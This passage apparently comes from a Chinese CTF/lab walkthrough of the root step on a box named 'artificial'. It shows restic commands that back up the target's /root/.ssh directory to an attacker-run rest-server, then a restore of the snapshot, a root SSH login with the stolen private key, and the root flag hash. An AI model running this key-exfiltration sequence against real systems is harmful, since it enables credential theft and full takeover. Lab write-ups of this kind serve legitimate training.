--no-auth
在靶机WebAPP中分别执行命令
- 初始化仓库
init -r rest:http://10.10.16.3:1425/x0da6h- 将本地/root/.ssh/备份至远程仓库
-r rest:http://10.10.16.3:1425/x0da6h /root/.ssh/┌──(root㉿kali)-[~kali/Desktop/temp/rest-server_0.14.0_linux_amd64]
└─# ./rest-server --listen ":1425" --no-auth
Data directory: /tmp/restic
Authentication disabled
Append only mode disabled
Private repositories disabled
Group accessible repos disabled
start server on [::]:1425
Creating repository directories in /tmp/restic/x0da6h

查找还原备份文件的方法
- 老规矩直接询问大模型

- 列出当前仓库中的所有快照
restic --repo . snapshots
- 还原快照至指定目录
restic --repo . restore 58e30679 --target /home/kali/Desktop/temp
- 使用靶机/root/.ssh中的id_rsa直接登录SSH服务
ssh -i id_rsa root@10.10.11.74
- 在root用户目录下找到root.txt文件
root@artificial:~# whoami
root
root@artificial:~# id
uid=0(root) gid=0(root) groups=0(root)
root@artificial:~# ls
root.txt scripts
root@artificial:~# cat root.txt
c4792614243f5823c987aa6627346107